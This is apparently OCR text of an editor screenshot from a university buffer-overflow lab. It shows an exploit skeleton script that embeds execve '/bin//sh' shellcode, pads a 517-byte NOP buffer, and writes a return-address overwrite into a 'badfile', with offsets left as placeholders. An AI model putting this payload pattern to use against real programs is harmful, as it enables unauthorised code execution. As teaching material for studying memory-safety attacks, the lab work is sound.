 exploit_skeleton.py - FSI - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
stack.c
Dockerfile
Makefile
exploit_skeleton.py
exploit.py
FSI
screenshots
badfile
Dockerfile
exploit_skeleton.py
exploit.py
Makefile
ASM sh.s
stack
stack-L1-dbg
C stack.c
OUTLINE
TIMELINE
exploit_skeleton.py
1 #! /usr/bin/python3
2 import sys
3
4 shellcode = (
5     "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
6     "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
7     "\xd2\x31\xc0\xb0\x0b\xcd\x80"
8 ).encode('latin-1')
9
10 content = bytearray (0x90 for i in range(517))
11
12
13 start = 0 #need to change
14 content[start:start + len(shellcode)] = shellcode
15
16 # decide the return adress value and put it somewhere in the payload
17 ret = 0x00 #need to change
18 offset = 0 #need to change
19
20 L = 4
21 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
22
23 #write the content to a file
24 with open('badfile', 'wb') as f:
25     f.write(content)
26
27
1
0 0 0 Ln 25, Col 21 Spaces: 4 UTF-8 LF Python Windsurf: {...}